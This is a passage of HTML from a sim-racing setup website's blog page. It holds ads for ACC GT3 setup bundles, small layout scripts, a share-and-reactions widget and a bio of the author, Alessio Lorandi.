<li class="ql-indent-1"><a href="https://solox.gg/f1-23-abu-dhabi-setup/" target="_blank" rel="noopener noreferrer">Yas Marina &#8211; Abu Dhabi F1 23</a></li>
</ol>
<p class="text-base font-normal text-gray-800 leading-[24px] pt-[9px] pb-[2px]" dir="ltr">		<div data-elementor-type="section" data-elementor-id="13840" class="elementor elementor-13840 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-991916c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="991916c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f50454b" data-id="f50454b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c5b836 elementor-widget elementor-widget-heading" data-id="3c5b836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span id="Looking_to_get_faster_in_ACC_Try_now_our_GT3_Setup_Bundles"><b>Looking to get faster in ACC? Try now our GT3 Setup Bundles!</b></span></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30b1548 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30b1548" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-406e11a" data-id="406e11a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2ccb98 dce_masking-none elementor-widget elementor-widget-image" data-id="f2ccb98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/audi-r8-lms-gt3-evo-ii-acc-setups-bundle/">
							<img decoding="async" width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1920&#039;%20height=&#039;1080&#039;%20viewBox=&#039;0%200%201920%201080&#039;%3E%3C/svg%3E" class="attachment-full size-full wp-image-2017189 perfmatters-lazy" alt="Audi R8 LMS GT3 EVO II ACC 1.9 Setups Bundle" data-src="https://solox.gg/wp-content/uploads/2023/08/audi.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/audi.webp 1920w, https://solox.gg/wp-content/uploads/2023/08/audi-360x203.webp 360w, https://solox.gg/wp-content/uploads/2023/08/audi-600x338.webp 600w, https://solox.gg/wp-content/uploads/2023/08/audi-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/audi-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/audi-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/audi-1536x864.webp 1536w" data-sizes="(max-width: 1920px) 100vw, 1920px" /><noscript><img loading="lazy" decoding="async" width="1920" height="1080" src="https://solox.gg/wp-content/uploads/2023/08/audi.webp" class="attachment-full size-full wp-image-2017189" alt="Audi R8 LMS GT3 EVO II ACC 1.9 Setups Bundle" srcset="https://solox.gg/wp-content/uploads/2023/08/audi.webp 1920w, https://solox.gg/wp-content/uploads/2023/08/audi-360x203.webp 360w, https://solox.gg/wp-content/uploads/2023/08/audi-600x338.webp 600w, https://solox.gg/wp-content/uploads/2023/08/audi-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/audi-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/audi-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/audi-1536x864.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4bbf034 elementor-widget elementor-widget-text-editor" data-id="4bbf034" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #a527d0;"><span style="font-size: 16px; letter-spacing: 0.3px;"><b>ACC </b></span></span>Audi R8 GT3 EVO II Setups</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-22a95fc" data-id="22a95fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3e12f4 dce_masking-none elementor-widget elementor-widget-image" data-id="f3e12f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/lamborghini-huracan-gt3-evo-acc-setups-bundle/">
							<img decoding="async" width="1024" height="575" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;575&#039;%20viewBox=&#039;0%200%201024%20575&#039;%3E%3C/svg%3E" class="attachment-full size-full wp-image-2020354 perfmatters-lazy" alt="Lamborghini Huracan GT3 EVO 2 ACC Setups Bundle" data-src="https://solox.gg/wp-content/uploads/2023/08/3-2-1-2.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/3-2-1-2.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/3-2-1-2-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/3-2-1-2-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/3-2-1-2-300x168.webp 300w, https://solox.gg/wp-content/uploads/2023/08/3-2-1-2-768x431.webp 768w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" decoding="async" width="1024" height="575" src="https://solox.gg/wp-content/uploads/2023/08/3-2-1-2.webp" class="attachment-full size-full wp-image-2020354" alt="Lamborghini Huracan GT3 EVO 2 ACC Setups Bundle" srcset="https://solox.gg/wp-content/uploads/2023/08/3-2-1-2.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/3-2-1-2-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/3-2-1-2-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/3-2-1-2-300x168.webp 300w, https://solox.gg/wp-content/uploads/2023/08/3-2-1-2-768x431.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-df3f3b9 elementor-widget elementor-widget-text-editor" data-id="df3f3b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #a527d0; font-size: 16px; font-weight: bold; letter-spacing: 0.3px; text-align: center;">ACC&nbsp;</span>Lamborghini GT3 EVO 2 Setups</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac303a0" data-id="ac303a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ee334d dce_masking-none elementor-widget elementor-widget-image" data-id="0ee334d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/bmw-m4-gt3-acc-setups-bundle/">
							<img decoding="async" width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1920&#039;%20height=&#039;1080&#039;%20viewBox=&#039;0%200%201920%201080&#039;%3E%3C/svg%3E" class="attachment-full size-full wp-image-2017207 perfmatters-lazy" alt="BMW M4 GT3 ACC 1.9 Setups Bundle" data-src="https://solox.gg/wp-content/uploads/2023/08/Bmw.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/Bmw.webp 1920w, https://solox.gg/wp-content/uploads/2023/08/Bmw-360x203.webp 360w, https://solox.gg/wp-content/uploads/2023/08/Bmw-600x338.webp 600w, https://solox.gg/wp-content/uploads/2023/08/Bmw-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/Bmw-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/Bmw-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/Bmw-1536x864.webp 1536w" data-sizes="(max-width: 1920px) 100vw, 1920px" /><noscript><img loading="lazy" decoding="async" width="1920" height="1080" src="https://solox.gg/wp-content/uploads/2023/08/Bmw.webp" class="attachment-full size-full wp-image-2017207" alt="BMW M4 GT3 ACC 1.9 Setups Bundle" srcset="https://solox.gg/wp-content/uploads/2023/08/Bmw.webp 1920w, https://solox.gg/wp-content/uploads/2023/08/Bmw-360x203.webp 360w, https://solox.gg/wp-content/uploads/2023/08/Bmw-600x338.webp 600w, https://solox.gg/wp-content/uploads/2023/08/Bmw-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/Bmw-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/Bmw-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/Bmw-1536x864.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-25583c6 elementor-widget elementor-widget-text-editor" data-id="25583c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #a527d0; font-size: 16px; font-weight: bold; letter-spacing: 0.3px; text-align: center;">ACC </span>BMW M4 GT3 Setups</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-770857a" data-id="770857a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dd6b8 dce_masking-none elementor-widget elementor-widget-image" data-id="c2dd6b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/porsche-992-gt3-r-acc-setups-bundle/">
							<img decoding="async" width="1024" height="575" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;575&#039;%20viewBox=&#039;0%200%201024%20575&#039;%3E%3C/svg%3E" class="attachment-full size-full wp-image-2020355 perfmatters-lazy" alt="Porsche 992 GT3 R ACC 1.9 Setup Bundle" data-src="https://solox.gg/wp-content/uploads/2023/08/2-1-1-1.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/2-1-1-1.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/2-1-1-1-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/2-1-1-1-600x337.webp 600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" decoding="async" width="1024" height="575" src="https://solox.gg/wp-content/uploads/2023/08/2-1-1-1.webp" class="attachment-full size-full wp-image-2020355" alt="Porsche 992 GT3 R ACC 1.9 Setup Bundle" srcset="https://solox.gg/wp-content/uploads/2023/08/2-1-1-1.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/2-1-1-1-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/2-1-1-1-600x337.webp 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e3ab74d elementor-widget elementor-widget-text-editor" data-id="e3ab74d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #a527d0; font-size: 16px; font-weight: bold; letter-spacing: 0.3px; text-align: center;">ACC </span>Porsche 992 GT3 R Setups</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</p>
<script id="load-script-to-handle-nav" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
// 	Fixing Nav Layout Shift
function handleResize() {
  if (window.innerWidth > 922 && document.body.classList.contains('ast-header-break-point')) {
    document.body.classList.remove("ast-header-break-point");
  } 
}
window.addEventListener("resize", handleResize);
handleResize();
</script>
<!-- Giving image priority -->
<script id="load-script-to-handle-image-priority" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var highPriorityImage = document.querySelector('#high-priority-image img');
	if (highPriorityImage) {
		highPriorityImage.setAttribute('fetchpriority', 'high');
		highPriorityImage.classList.remove('lazyloaded');
	}
</script><div class="wpra-reactions-wrap wpra-plugin-container wpra-regular" data-ver="3.1.13" data-layout="regular" data-bind_id="2026119" data-show_count="true" data-count_percentage="false" data-enable_share="onclick" data-animation="false" data-align="center" data-flying_type="false" data-react_secure="39fc1edaf9" data-source="global" data-sgc_id="0" data-format="svg/json" data-allow_non_logged="true" data-non_logged_redirect="" data-non_logged_message="Only logged in users are allowed to react" data-allow_multiple_reacts="false" >    <div class="wpra-reactions-container">        <div class="wpra-call-to-action">What’s your Reaction?</div>        <div class="wpra-reactions wpra-static-emojis wpra-shadow-light wpra-reactions-count-6">                            <div class="emoji-19 wpra-reaction" data-count="0" data-emoji_id="19" >                    <div class="wpra-flying">wow</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/19.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/19.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-31 wpra-reaction" data-count="0" data-emoji_id="31" >                    <div class="wpra-flying">mind blowing</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/31.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/31.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-64 wpra-reaction" data-count="0" data-emoji_id="64" >                    <div class="wpra-flying">good</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/64.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/64.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-132 wpra-reaction" data-count="0" data-emoji_id="132" >                    <div class="wpra-flying">on fire</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/132.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/132.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-38 wpra-reaction" data-count="0" data-emoji_id="38" >                    <div class="wpra-flying">boring</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/38.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/38.svg" alt=""></noscript>        </div>    </div>                </div>                            <div class="emoji-48 wpra-reaction" data-count="0" data-emoji_id="48" >                    <div class="wpra-flying">sick of it</div>                                            <div class="arrow-badge hide-count">                            <span class="tail"></span>                            <span class="count-num">0</span>                        </div>                    <div class="wpra-reaction-emoji">            <div class="wpra-reaction-emoji-holder wpra-reaction-static-holder">            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt class="perfmatters-lazy" data-src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/48.svg" /><noscript><img src="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/emojis/svg/48.svg" alt=""></noscript>        </div>    </div>                </div>                    </div>            <div class="wpra-share-wrap wpra-share-expandable"         style="display:none;" data-share_url="https%3A%2F%2Fsolox.gg%2Ff1-23-mexico-setup%2F" data-bind_id="2026119" data-source="global" data-sgc_id="0" data-secure="becbf87353" >                    <div class="wpra-share-expandable-counts">                <span>0</span>                <span>Shares</span>            </div>                <div class="wpra-share-buttons  wpra-share-buttons-bordered">                    <a class="share-btn share-btn-facebook"           data-platform="facebook">            <span class="share-btn-icon"><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 200 200" xml:space="preserve" fill="#3b5998">    <path fill-rule="evenodd" clip-rule="evenodd" d="M78.02,187.7l35.12,0l0-87.94l24.5,0l2.61-29.44l-27.11,0c0,0,0-11,0-16.77	c0-6.94,1.39-9.69,8.11-9.69c5.4,0,19.01,0,19.01,0V13.3c0,0-20.04,0-24.32,0c-26.13,0-37.91,11.51-37.91,33.54	c0,19.19,0,23.48,0,23.48l-18.27,0l0,29.82l18.27,0L78.02,187.7z"/></svg></span>            <span class="share-btn-text">Facebook</span>        </a>                <a class="share-btn share-btn-twitter"           data-platform="twitter">            <span class="share-btn-icon"><svg width="1500" height="1527" viewBox="0 0 1500 1527" xmlns="http://www.w3.org/2000/svg" fill="none">  <path id="svg_1" fill="#000000" d="m864.163,669.284l446.727,-519.284l-105.86,0l-387.893,450.887l-309.809,-450.887l-357.328,0l468.492,681.821l-468.492,544.549l105.866,0l409.625,-476.152l327.181,476.152l357.328,0l-485.863,-707.086l0.026,0zm-144.998,168.544l-47.468,-67.894l-377.686,-540.2396l162.604,0l304.797,435.9906l47.468,67.894l396.2,566.721l-162.604,0l-323.311,-462.446l0,-0.026z"/></svg></span>            <span class="share-btn-text">Twitter</span>        </a>                <a class="share-btn share-btn-whatsapp"           data-platform="whatsapp">            <span class="share-btn-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 200 200" xml:space="preserve" fill="#25d366"><g>	<g>		<path fill-rule="evenodd" clip-rule="evenodd" d="M185.97,95.03c-1.15-45.46-38.6-81.96-84.7-81.96c-45.54,0-82.67,35.66-84.65,80.42			c-0.04,1.23-0.08,2.46-0.08,3.69c0,15.91,4.44,30.75,12.14,43.44L13.4,185.72l46.93-14.92c12.14,6.66,26.1,10.48,40.94,10.48			c46.81,0,84.74-37.65,84.74-84.11C186.01,96.46,186.01,95.74,185.97,95.03z M101.27,167.86c-14.48,0-27.92-4.28-39.19-11.7			l-27.37,8.73l8.89-26.26c-8.53-11.66-13.57-25.98-13.57-41.46c0-2.3,0.12-4.6,0.36-6.86c3.49-35.78,33.96-63.83,70.89-63.83			c37.41,0,68.16,28.76,71.01,65.18c0.16,1.83,0.24,3.64,0.24,5.51C172.52,136.17,140.54,167.86,101.27,167.86z"/>		<path fill-rule="evenodd" clip-rule="evenodd" d="M140.1,114.15c-2.1-1.03-12.3-6.03-14.2-6.7c-1.9-0.71-3.29-1.03-4.68,1.03c-1.39,2.06-5.4,6.7-6.59,8.05			c-1.23,1.39-2.42,1.55-4.52,0.52c-2.06-1.03-8.77-3.18-16.7-10.24c-6.15-5.43-10.35-12.18-11.54-14.24			c-1.19-2.06-0.12-3.18,0.91-4.21c0.95-0.95,2.06-2.42,3.13-3.61c0.28-0.36,0.52-0.68,0.76-0.99c0.47-0.75,0.83-1.47,1.31-2.46			c0.72-1.39,0.36-2.58-0.16-3.61c-0.51-1.03-4.68-11.19-6.43-15.31c-1.7-4.13-3.45-3.41-4.68-3.41c-1.19,0-2.58-0.2-3.97-0.2			c-1.39,0-3.65,0.52-5.55,2.58c-1.9,2.06-7.26,7.06-7.26,17.22c0,2.38,0.44,4.76,1.08,7.02c2.1,7.26,6.62,13.25,7.42,14.28			c1.03,1.35,14.36,22.85,35.46,31.14c21.15,8.21,21.15,5.47,24.95,5.11c3.81-0.31,12.3-4.96,14-9.8c1.75-4.8,1.75-8.93,1.23-9.8			C143.56,115.7,142.17,115.18,140.1,114.15z"/>	</g></g></svg></span>            <span class="share-btn-text">Whatsapp</span>        </a>                <a class="share-btn share-btn-reddit"           data-platform="reddit">            <span class="share-btn-icon"><svg viewBox="0 0 1792 1792" fill="#ff4500" xmlns="http://www.w3.org/2000/svg">    <path d="M1792 846q0 58-29.5 105.5t-79.5 72.5q12 46 12 96 0 155-106.5 287t-290.5 208.5-400 76.5-399.5-76.5-290-208.5-106.5-287q0-47 11-94-51-25-82-73.5t-31-106.5q0-82 58-140.5t141-58.5q85 0 145 63 218-152 515-162l116-521q3-13 15-21t26-5l369 81q18-37 54-59.5t79-22.5q62 0 106 43.5t44 105.5-44 106-106 44-105.5-43.5-43.5-105.5l-334-74-104 472q300 9 519 160 58-61 143-61 83 0 141 58.5t58 140.5zm-1374 199q0 62 43.5 106t105.5 44 106-44 44-106-44-105.5-106-43.5q-61 0-105 44t-44 105zm810 355q11-11 11-26t-11-26q-10-10-25-10t-26 10q-41 42-121 62t-160 20-160-20-121-62q-11-10-26-10t-25 10q-11 10-11 25.5t11 26.5q43 43 118.5 68t122.5 29.5 91 4.5 91-4.5 122.5-29.5 118.5-68zm-3-205q62 0 105.5-44t43.5-106q0-61-44-105t-105-44q-62 0-106 43.5t-44 105.5 44 106 106 44z"/></svg></span>            <span class="share-btn-text">Reddit</span>        </a>                <a class="share-btn share-btn-telegram"           data-platform="telegram">            <span class="share-btn-icon"><svg viewBox="0 0 570 570" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="#0088cc">    <g fill-rule="evenodd">        <path d="m51.328,253.722l291.59,-125.6c138.856,-57.755 167.708,-67.787 186.514,-68.118c4.137,-0.073 13.385,0.952 19.375,5.813c5.06,4.104 6.45,9.65 7.117,13.54s1.495,12.757 0.836,19.684c-7.525,79.06 -40.084,270.924 -56.648,359.474c-7.01,37.47 -20.8,50.033 -34.17,51.262c-29.036,2.672 -51.085,-19.19 -79.208,-37.624l-111.584,-74.953c-49.366,-32.53 -17.364,-50.41 10.77,-79.63c7.362,-7.65 135.295,-124.014 137.77,-134.57c0.3,-1.32 0.597,-6.24 -2.326,-8.84s-7.24,-1.7 -10.353,-1.003c-4.413,1.002 -74.714,47.468 -210.902,139.4c-19.955,13.703 -38.03,20.38 -54.223,20.03c-17.853,-0.386 -52.194,-10.094 -77.723,-18.393c-31.313,-10.178 -56.2,-15.56 -54.032,-32.846c1.128,-9.003 13.527,-18.21 37.196,-27.624l0.001,-0.002z"/>    </g></svg></span>            <span class="share-btn-text">Telegram</span>        </a>                </div>            </div>    </div> <!-- end of reactions container --></div> <!-- end of reactions wrap -->				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-93240b9 elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93240b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-39e0ae6" data-id="39e0ae6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa2d30b dce_masking-none elementor-widget elementor-widget-image" data-id="fa2d30b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" title alt class="perfmatters-lazy" data-src="https://secure.gravatar.com/avatar/934db2b0fd182a664f5831d9ebd387bb?s=96&#038;d=mm&#038;r=g" /><noscript><img src="https://secure.gravatar.com/avatar/934db2b0fd182a664f5831d9ebd387bb?s=96&#038;d=mm&#038;r=g" title="" alt="" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ba0d876" data-id="ba0d876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88e7027 elementor-widget elementor-widget-heading" data-id="88e7027" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">About the autor</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2b27ec5 elementor-widget elementor-widget-heading" data-id="2b27ec5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Alessio Lorandi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-64ff29b elementor-widget elementor-widget-text-editor" data-id="64ff29b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Alessio has been involved at the highest levels in racing since the age of 5 (2003). He won a CIK-FIA World Championship in 2013 and then raced in F3, F2, and finally GT3s before now dedicating himself to SOLOX. He&#8217;s now on a mission to help thousands of sim racers around the world achieve their fullest potential through his ACC setups.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dc13ac3 elementor-hidden-mobile" data-id="dc13ac3" data-element_type="column" id="secondary1">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-39fdd41 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="39fdd41" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-56a4a39" data-id="56a4a39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2d6631 dce_masking-none elementor-widget elementor-widget-image" data-id="a2d6631" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/@SOLOXSetups">
							<img width="600" height="392" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;392&#039;%20viewBox=&#039;0%200%20600%20392&#039;%3E%3C/svg%3E" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030423 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-600x392.webp" data-srcset="https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-600x392.webp 600w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-300x196.webp 300w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-1024x669.webp 1024w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-768x502.webp 768w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-360x235.webp 360w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner.webp 1148w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="392" src="https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-600x392.webp" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030423" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-600x392.webp 600w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-300x196.webp 300w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-1024x669.webp 1024w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-768x502.webp 768w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner-360x235.webp 360w, https://solox.gg/wp-content/uploads/2021/09/SOLOX-youtube-banner.webp 1148w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<section data-dce-background-color="#EAEAEA" class="elementor-section elementor-inner-section elementor-element elementor-element-c1c4f6c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c1c4f6c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-160d108" data-id="160d108" data-element_type="column">
